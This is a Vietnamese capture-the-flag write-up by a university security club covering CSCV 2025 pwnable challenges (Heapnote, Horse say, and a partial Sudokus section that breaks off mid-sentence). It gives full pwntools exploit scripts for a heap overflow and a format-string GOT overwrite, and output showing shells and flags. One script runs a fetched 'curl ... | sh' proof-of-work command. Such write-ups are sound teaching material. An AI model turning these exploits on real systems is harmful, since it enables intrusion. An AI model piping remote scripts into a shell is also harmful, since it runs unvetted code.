

Write-up vòng sơ khảo cuộc thi Sinh viên An ninh mạng 2025

viết bởi Thành viên Team Q/R/S/T, CLB BKSEC

Trong đợt thi Sinh viên An ninh mạng (CSCV) 2025 vừa qua, CLB ATTT BKHN với 04 đại diện tham dự đã xuất sắc có được 02 đại diện (Team Q, Team R) nằm trong top 5 đội thi xuất sắc nhất. Dưới đây là write-up của chúng mình về các challenge chúng mình đã giải trong khuôn khổ cuộc thi:

Các thử thách Pwnable

Heapnote

Write-up viết bởi: Vũ Đức Hiếu (grass) - sinh viên ngành Kỹ thuật Máy tính K66.

Tìm hiểu về challenge

grass@grass-vm:~/ctf/svanm/heapnote/challenge$ pwn checksec challenge

[*] '/home/grass/ctf/svanm/heapnote/challenge/challenge'

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: No PIE (0x400000)

SHSTK: Enabled

IBT: Enabled

Stripped: No

grass@grass-vm:~/ctf/svanm/heapnote/challenge$ file challenge

challenge: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=bed4c09ebd8a7a1951c09067975d3c81c2ed4c93, for GNU/Linux 3.2.0, not strippedLỗ hổng

Để cho dễ đọc, mình đã tạo struct note và patch vào IDA:

struct note {

unsigned int index;

char padding[4];

struct note *next;

char content[32];

};Chương trình có 3 tính năng: tạo, đọc và ghi vào note

int __fastcall __noreturn main(int argc, const char **argv, const char **envp)

{

...

while ( 1 )

{

__isoc99_scanf("%d%*c", &v3);

switch ( v3 )

{

case 3:

write_note();

break;

case 1:

create_note();

break;

case 2:

read_note();

break;

default:

goto LABEL_12;

}

}

}create_note cho phép người dùng tạo note.

void __fastcall create_note()

{

struct note *i; // [rsp+0h] [rbp-10h]

struct note *v1; // [rsp+8h] [rbp-8h]

if ( g_note )

{

for ( i = g_note; i->next; i = i->next )

;

v1 = (struct note *)malloc(0x30u);

v1->index = i->index + 1;

v1->next = 0;

i->next = v1;

printf("Note with index %u created\n", v1->index);

}

else

{

g_note = (struct note *)malloc(0x30u);

g_note->index = 0;

g_note->next = 0;

puts("Note with index 0 created");

}

}write_note cho phép ghi vào note. Ở đây nó dùng gets nên dẫn đến lỗ hổng heap overflow, có thể ghi vào các note đằng sau note hiện tại.

Ngoài ra nó cũng không check bound cho index. Ví dụ: chỉ có 2 note mà vẫn có thể nhập index là 3.

void __fastcall write_note()

{

int v0; // [rsp+Ch] [rbp-14h] BYREF

struct note *i; // [rsp+10h] [rbp-10h]

unsigned __int64 v2; // [rsp+18h] [rbp-8h]

v2 = __readfsqword(0x28u);

if ( g_note )

{

v0 = 0;

printf("Index: ");

__isoc99_scanf("%u%*c", &v0); // no bound check for v0

for ( i = g_note; i->index != v0; i = i->next )

{

if ( !i->next )

return;

}

gets(i->content); // heap overflow here

}

}Hàm read_note dùng để đọc data từ note. Hàm này cũng thiếu check bound

void __fastcall read_note()

{

int v0; // [rsp+Ch] [rbp-14h] BYREF

note *i; // [rsp+10h] [rbp-10h]

unsigned __int64 v2; // [rsp+18h] [rbp-8h]

v2 = __readfsqword(0x28u);

if ( g_note )

{

v0 = 0;

printf("Index: ");

__isoc99_scanf("%u%*c", &v0); // no bound check for v0

for ( i = g_note; i->index != v0; i = i->next )

{

if ( !i->next )

return;

}

puts(i->content);

}

}Ý tưởng khai thác

Để exploit bài này cần hiểu về cấu trúc của các heap chunk

struct note {

unsigned int index;

char padding[4];

struct note *next;

char content[32];

};Với lỗ hổng heap overflow, ta có thể ghi đè next pointer của heap chunk tiếp theo. Dẫn đến việc next pointer của next chunk trỏ đến một vùng mà attacker có thể kiểm soát.

Từ đó dẫn đến arbitrary read/write thông qua hàm read_note và write_note

Proof-of-concept

#!/usr/bin/env python3

from pwn import *

context.terminal = ["tmux", "splitw", "-h"]

exe = ELF("./challenge")

libc = ELF("./libc.so.6")

ld = ELF("./ld-2.39.so")

context.binary = exe

gdbscript = '''

b *0x40148E

'''

def conn():

if args.LOCAL:

r = gdb.debug([exe.path], gdbscript)

# r = process([exe.path])

else:

r = remote("pwn2.cscv.vn", 3333)

return r

r = conn()

def create():

r.sendlineafter(b"> ", b"1")

def read(idx):

r.sendlineafter(b"> ", b"2")

r.sendlineafter(b"Index: ", f"{idx}".encode())

def write(idx, data):

r.sendlineafter(b"> ", b"3")

r.sendlineafter(b"Index: ", f"{idx}".encode())

if(data != b""):

r.sendline(data)

def main():

create()

create()

# good luck pwning :)

payload = b"/bin/sh\x00" + b"A" * 0x20 + p64(0x41) + p64(0x1) + p64(0x404008 + 1)

write(0, payload)

read(0x4010)

libc_leak = u64(b'\x00' + r.recvline().strip().ljust(7, b"\x00"))

log.info(f"libc leak: {libc_leak:#x}")

libc.address = libc_leak - 0x60100

log.success(f"libc address: {libc.address:#x}")

system = libc.address + 0x58750

printf = libc.address + 0x60100

scanf = libc.address + 0x5fe10

malloc = libc.address + 0xad650

payload = p64(printf) + p64(system) + p64(malloc) + p64(scanf)

write(0x4010, payload[1::])

write(0, b"")

r.interactive()

if __name__ == "__main__":

main()grass@grass-vm:~/ctf/svanm/heapnote/challenge$ python3 solve.py

[*] '/home/grass/ctf/svanm/heapnote/challenge/challenge'

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: No PIE (0x400000)

SHSTK: Enabled

IBT: Enabled

Stripped: No

[*] '/home/grass/ctf/svanm/heapnote/challenge/libc.so.6'

Arch: amd64-64-little

RELRO: Full RELRO

Stack: Canary found

NX: NX enabled

PIE: PIE enabled

FORTIFY: Enabled

SHSTK: Enabled

IBT: Enabled

Stripped: No

Debuginfo: Yes

[*] '/home/grass/ctf/svanm/heapnote/challenge/ld-2.39.so'

Arch: amd64-64-little

RELRO: Full RELRO

Stack: No canary found

NX: NX enabled

PIE: PIE enabled

SHSTK: Enabled

IBT: Enabled

[+] Opening connection to pwn2.cscv.vn on port 3333: Done

[*] libc leak: 0x7aeadff95100

[+] libc address: 0x7aeadff35000

[*] Switching to interactive mode

$ cat flag.txt

CSCV2025{313487590c9dbf64bdd49d7e76980965}Horse say

Write-up viết bởi: Vũ Đức Hiếu (grass) - sinh viên ngành Kỹ thuật Máy tính K66.

Phân tích challenge

grass@grass-vm:~/ctf/svanm/bin$ file horse_say

horse_say: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=7b5c31c696700b3cb0d434cd475b001e860e26c4, for GNU/Linux 3.2.0, not stripped

grass@grass-vm:~/ctf/svanm/bin$ pwn checksec horse_say

[*] '/home/grass/ctf/svanm/bin/horse_say'

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: No PIE (0x400000)

SHSTK: Enabled

IBT: Enabled

Stripped: No=> challenge là 1 file elf 64-bit, Partial RELRO, NO PIE

Lỗ hổng

Chương trình tồn tại lỗ hổng format string.

int __fastcall main(int argc, const char **argv, const char **envp)

{

// ...

if ( fgets(s, 1024, stdin) )

{

// ...

printf(s); // format string here

// ...

exit(0);

}

return 0;

}

Khai thác

Ta thấy chương trình chỉ cho phép người dùng nhập vào một lần duy nhất, truyền input vào và sau đó printf và sau đó exit ngay lập tức. Để solve challenge này thì chúng ta cần cả 2 primitive là read và write, tức là chỉ 1 lần format string là không đủ để có thể get được shell. Do đó mục tiêu của chúng ta là phải làm sao loop lại hàm main để trigger được format string nhiều hơn nữa.

Do binary được cho không có PIE, nên ban đầu ý tưởng của mình là dùng printf loop, dùng format string để ghi đè return address của chính printf thành main, từ đó loop lại về main để trigger format string tiếp. Cách này thì khá cồng kềnh.

Sau đó mình mới nhận ra chương trình này còn có cả Partial RELRO.

Vậy tức là chỉ cần ghi đè được GOT của exit thành main là có thể loop về main được rồi.

Ở bước này mình không chọn quay về 0x401339. Lý do là vì ở đây là đầu hàm fgets, thỏa mãn điều kiện chúng ta có thể liên tục input và trigger format string. Lý do tiếp theo là vùng nhớ s của chúng ta không bị clear sau mỗi lần chạy, qua đó dễ lưu các địa chỉ để overwrite cho tiện.

payload = b"%p%p%p%p.%p.%p%p%p%p%4727p.%p.%p.%p.%p.%p%p%p%hn" + p64(exe.got["exit"])

r.sendlineafter(b'Say something: ', payload)

r.wait(0.5)

r.recvuntil(b' || ||\n\n')Sau khi có vô hạn format string rồi thì ta có thể leak được libc base address.

Cuối cùng là ghi đè GOT của strlen thành system là được.

Proof-of-concept

#!/usr/bin/env python3

from pwn import *

exe = ELF("./horse_say_patched")

context.terminal = ["tmux", "splitw", "-h"]

context.binary = exe

gdbscript = '''

b *0x40145A

'''

def conn():

if args.LOCAL:

# r = gdb.debug([exe.path], gdbscript)

r = process([exe.path])

else:

r = remote("pwn1.cscv.vn", 6789)

r.recvuntil(b'proof of work: ')

proof = r.recvline().strip().decode()

log.info(f"Proof: {proof}")

try:

solution_bytes = subprocess.check_output(proof, shell=True)

solution = solution_bytes.strip().decode()

log.success(f"PoW Solution: {solution}")

r.sendlineafter(b'solution: ', solution.encode())

except subprocess.CalledProcessError as e:

log.error(f"Failed to solve PoW. Command failed with error: {e}")

r.close()

return None

return r

def main():

r = conn()

# good luck pwning :)

# loop back to main

payload = b"%p%p%p%p.%p.%p%p%p%p%4727p.%p.%p.%p.%p.%p%p%p%hn" + p64(exe.got["exit"])

r.sendlineafter(b'Say something: ', payload)

r.wait(0.5)

r.recvuntil(b' || ||\n\n')

# leak

payload = b"%144$p"

r.sendline(payload)

r.recvuntil(b'< ')

leak = r.recvuntil(b' >', drop=True)

log.info(leak)

leak = int(leak, 16)

system = leak + 0x2e586

log.info(f"system: {hex(system)}")

libc_base = leak - 0x2a1ca

log.info(f"libc base: {hex(libc_base)}")

r.recvuntil(b' || ||\n\n')

# store strlen address in stack for later use

payload = b'a'*8*10 + p64(exe.got["strlen"]) + p64(exe.got["strlen"] +2)

r.sendline(payload)

r.recvuntil(b' || ||\n\n')

# overwrite strlen GOT to system

payload = f"%{system & 0xffff}c%25$hn" + f"%{((system >> 16) & 0xff) + 0x100 - (system & 0xff)}c%26$hhn"

r.sendline(payload.encode())

r.recvuntil(b' || ||\n\n')

# system("/bin/sh")

payload = b"/bin/sh\x00"

r.sendline(payload)

r.interactive()

if __name__ == "__main__":

main()

grass@grass-vm:~/ctf/svanm/bin$ python3 solve.py

[*] '/home/grass/ctf/svanm/bin/horse_say_patched'

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: No PIE (0x3fe000)

RUNPATH: b'.'

SHSTK: Enabled

IBT: Enabled

Stripped: No

[+] Opening connection to pwn1.cscv.vn on port 6789: Done

[*] Proof: curl -sSfL https://pwn.red/pow | sh -s s.AAAAAw==.73JUcTvisAtEr3S33XM+Hw==

[+] PoW Solution: s.M/5zxG1lVzkxJQYW0yzkMX/x1BwmPZCX5TS95i3PbwS7wrEu6mA14SqS6FEmvFRnL06zkBjearvSpF857If05drMc2LJnQFYkyH/hM9JvFN2bvmQmQYucgS2DZ+F49tke5Ckj/th+7XKkoWI9vZjZT81OPYkdRs7q956CAMeCxuunCX5YYbWSs8KLIRaycfHz89YTRtDeLCZxgC5Pkck/w==

/home/grass/.local/lib/python3.12/site-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes

self._log(logging.INFO, message, args, kwargs, 'info')

[*] 0x71cc010361ca

[*] system: 0x71cc01064750

[*] libc base: 0x71cc0100c000

[*] Switching to interactive mode

$ ls

flag

run

$ cat flag

CSCV2025{k1m1_n0_4184_64_2ukyun_d0kyun_h45h1r1d35h1}Sudokus





Write-up viết bởi: Đỗ Đức Phú (kurlz) - sinh viên ngành Khoa học máy tính K69.

Phân tích challenge





Zip chỉ bao gồm 1 file ELF, không đi kèm libc hay Dockerfile. Dùng checksec thấy tắt khá nhiều mitigations, trong đó có vùng nhớ có full bit RWX → Khả năng cao là ret2shellcode.

Hàm main chỉ đơn giản là in ra menu, sau đó cho user chọn option.

int __fastcall main(int argc, const char **argv, const char **envp)

{

int v4; // [rsp+8h] [rbp-8h] BYREF

int v5; // [rsp+Ch] [rbp-4h]

init(argc, argv, envp);

init_sec_comp();

puts("=== CSCV2025 - SudoShell ===");

usage();

printf("> ");

v5 = __isoc99_scanf("%d", &v4);

if ( v5 <= 0 )

{

perror("scanf failed");

exit(1);

}

switch ( v4 )

{

case 1:

start_game();

break;

case 2:

exit(0);

case 3:

help();

break;

}

return 0;



}Ngoài ra, chương trình còn setup seccomp qua init_sec_comp(), mình sẽ dùng seccomp-tools để check.

Chặn nhiều syscall, quan trọng là bao gồm cả

Chặn nhiều syscall, quan trọng là bao gồm cả execve, như vậy là còn hướng ORW để đọc flag.

Tiếp vào hàm start_game:

__int64 start_game()

{

unsigned __int8 v1; // [rsp+Dh] [rbp-23h] BYREF

unsigned __int8 v2; // [rsp+Eh] [rbp-22h] BYREF

unsigned __int8 v3; // [rsp+Fh] [rbp-21h] BYREF

char buf[28]; // [rsp+10h] [rbp-20h] BYREF

int v5; // [rsp+2Ch] [rbp-4h]

v1 = 0;

printf("What's your name? ");

v5 = read(0, buf, 0x27uLL); // BOF

if ( v5 <= 0 )

{

perror("read failed");

exit(1);

}

buf[v5] = 0;

printf("Welcome %s\n", buf);

initBOARD();

while ( 1 )

{

displayBOARD();

if ( (unsigned __int8)isComplete() )

{

puts("Congratulations!");

return 0LL;

}

printf("> ");

v5 = __isoc99_scanf("%hhu %hhu %hhu", &v3, &v2, &v1);

if ( v5 <= 0 )

{

perror("scanf failed");

exit(1);

}

if ( !v3 && !v2 && !v1 )

break;

if ( (unsigned __int8)canEdit(--v3, --v2) != 1 || (unsigned __int8)isValid(v3, v2, v1) != 1 )

puts("Invalid input!");

else

BOARD[9 * v3 + v2] = v1;

}

puts("Bye!");

return 0LL;

}Lỗi BOF ở đoạn read 0x27 bytes vào name, nhưng chỉ đủ để ghi đè RBP. Hàm start_game() và main() đều có leave; ret nên có thể stack pivot đến địa chỉ bất kỳ.

Hàm initBOARD chỉ đơn giản là khởi tạo 1 bảng sudoku trên vùng nhớ .bss với giá trị cố định mỗi lần chạy. Sau đó khi nhảy vào while loop, bảng này sẽ được in ra, cụ thể là:

Nhưng những giá trị này không quá quan trọng, vì ae nào chơi sudoku sẽ biết bảng này unsolveable (theo cách thông thường).

Để tương tác với trò chơi có thể check qua option 3 help()

int help()

{

puts("=== HOW TO PLAY ===");

puts("Insert the number to fill the BOARD");

puts("Syntax: row col num");

return puts("Example: 1 2 5");

}Sau khi nhập 3 giá trị row, col, num, chương trình gọi đến 2 hàm canEdit() và isValid() để check.

canEdit() chỉ đơn giản là không cho ghi đè những giá trị đã khỏi tạo sẵn từ đầu bằng cách so sánh index với giá trị trên bảng ORIGINAL trên .bss.

__int64 __fastcall isValid(unsigned __int8 a1, unsigned __int8 a2, unsigned __int8 a3)

{

signed int m; // [rsp+1Ch] [rbp-10h]

signed int k; // [rsp+20h] [rbp-Ch]

int j; // [rsp+24h] [rbp-8h]

int i; // [rsp+28h] [rbp-4h]

for ( i = 0; i <= 8; ++i )

{

if ( BOARD[9 * a1 + i] == a3 && i != a2 )

return 0LL;

}

for ( j = 0; j <= 8; ++j )

{

if ( BOARD[9 * j + a2] == a3 && j != a1 )

return 0LL;

}

for ( k = 3 * (a1 / 3u); k <= (int)(3 * (a1 / 3u) + 2); ++k )

{

for ( m = 3 * (a2 / 3u); m <= (int)(3 * (a2 / 3u) + 2); ++m )

{

if ( BOARD[9 * k + m] == a3 && (k != a1 || m != a2) )

return 0LL;

}

}

return 1LL;

}Đối với hàm isValid, chương trình đơn giản là check giá trị có phù hợp với luật Sudoku hay không (Mỗi hàng, mỗi cột và mỗi ô vuông 3×3 phải chứa đầy đủ các số không lặp lại.) Vì ở đây không hề có boundary check cho num, nên ta có thể ghi 1 giá trị bất kì từ 0x1 đến 0xff. Ngoài ra, để ý kĩ thì hàm này không hề có boundary check cho row và col, và sau đó khi quay trở lại hàm start_game() sẽ thực hiện ghi luôn vào memory BOARD[9 * row + col] = num. → OOB WRITE on .bss

Ý tưởng khai thác

Vì có write trên .bss, check thử trong GDB:

Như vậy, có thể viết shellcode ORW lên trên .bss (ngay sau bảng sudoku BOARD). Sau đó dùng bug BOF để stack pivot ret thẳng về shellcode.

Nhưng có 2 điều cần lưu ý:

-

Để có thể



leave;ret2 lầnstart_game() -> main(), ta cần thắng game sudoku này. Có thể dễ dàng win bằng cách fill lần lượt giá trị từ 10 trở đi vào bảng như hình:

-

Đoạn shellcode ghi qua bug OOB write cũng cần pass check

